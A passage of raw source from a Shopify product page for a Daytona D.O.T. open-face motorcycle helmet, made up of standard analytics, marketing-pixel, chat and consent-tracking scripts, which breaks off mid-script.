<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 2

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red",
          ProductID: 3829815509061,
          Categories: ["$100+","2026 Best Sellers","All Best Selling 2023","all items","All Riding Gear","Daytona Helmets","GS Products $50-180","helmets","march","Men's Motorcycle Accessories","Motorcycle Accessories Over $100","Motorcycle Helmets Collection","Motorcycle Women's Accessories","New Arrival","New Arrival 2025","Open Face Motorcycle Helmets Collection","Premium Motorcycle Gear","US Only"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/products/CBEfEbfJ_grande.png?v=1614241555",
          URL: "https://americanlegendrider.com/products/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red",
          Brand: "Daytona helmets",
          Price: "$139.95",
          Value: "139.95",
          CompareAtPrice: "$194.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":139.95,"currencyCode":"USD"},"product":{"title":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","vendor":"Daytona helmets","id":"3829815509061","untranslatedTitle":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","url":"\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red","type":"helmets"},"id":"29078937436229","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"},"sku":"DC6-CA-XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":139.95,"currencyCode":"USD"},"product":{"title":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","vendor":"Daytona helmets","id":"3829815509061","untranslatedTitle":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","url":"\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red","type":"helmets"},"id":"29078937468997","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"},"sku":"DC6-CA-S","title":"S","untranslatedTitle":"S"},{"price":{"amount":139.95,"currencyCode":"USD"},"product":{"title":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","vendor":"Daytona helmets","id":"3829815509061","untranslatedTitle":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","url":"\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red","type":"helmets"},"id":"29078937501765","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"},"sku":"DC6-CA-M","title":"M","untranslatedTitle":"M"},{"price":{"amount":139.95,"currencyCode":"USD"},"product":{"title":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","vendor":"Daytona helmets","id":"3829815509061","untranslatedTitle":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","url":"\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red","type":"helmets"},"id":"29078937534533","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"},"sku":"DC6-CA-L","title":"L","untranslatedTitle":"L"},{"price":{"amount":139.95,"currencyCode":"USD"},"product":{"title":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","vendor":"Daytona helmets","id":"3829815509061","untranslatedTitle":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","url":"\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red","type":"helmets"},"id":"29078937567301","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"},"sku":"DC6-CA-XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":139.95,"currencyCode":"USD"},"product":{"title":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","vendor":"Daytona helmets","id":"3829815509061","untranslatedTitle":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red","url":"\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red","type":"helmets"},"id":"29078937600069","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555"},"sku":"DC6-CA-2XL","title":"2XL","untranslatedTitle":"2XL"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":139.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red\",\"vendor\":\"Daytona helmets\",\"id\":\"3829815509061\",\"untranslatedTitle\":\"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red\",\"url\":\"\/products\/daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red\",\"type\":\"helmets\"},\"id\":\"29078937436229\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/CBEfEbfJ.png?v=1614241555\"},\"sku\":\"DC6-CA-XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":3829815509061,"gid":"gid:\/\/shopify\/Product\/3829815509061","vendor":"Daytona helmets","type":"helmets","handle":"daytona-d-o-t-cruiser-states-of-america-motorcycle-open-face-helmet-blue-white-red","variants":[{"id":29078937436229,"price":13995,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - XS","public_title":"XS","sku":"DC6-CA-XS"},{"id":29078937468997,"price":13995,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - S","public_title":"S","sku":"DC6-CA-S"},{"id":29078937501765,"price":13995,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - M","public_title":"M","sku":"DC6-CA-M"},{"id":29078937534533,"price":13995,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - L","public_title":"L","sku":"DC6-CA-L"},{"id":29078937567301,"price":13995,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - XL","public_title":"XL","sku":"DC6-CA-XL"},{"id":29078937600069,"price":13995,"name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - 2XL","public_title":"2XL","sku":"DC6-CA-2XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":3829815509061,"requestId":"513d1c22-943f-42d9-bf11-def8b11a4939-1769271827"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"fa6a6594-5e6b-4ad4-a8c1-3a4c377d375d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":3829815509061,"requestId":"513d1c22-943f-42d9-bf11-def8b11a4939-1769271827","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":29078937436229,"productId":3829815509061,"productGid":"gid:\/\/shopify\/Product\/3829815509061","name":"Daytona D.O.T. Cruiser States of America Motorcycle Open Face Helmet, Blue\/White\/Red - XS","price":"139.95","sku":"DC6-CA-XS","brand":"Daytona helmets","variant":"XS","category":"helmets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
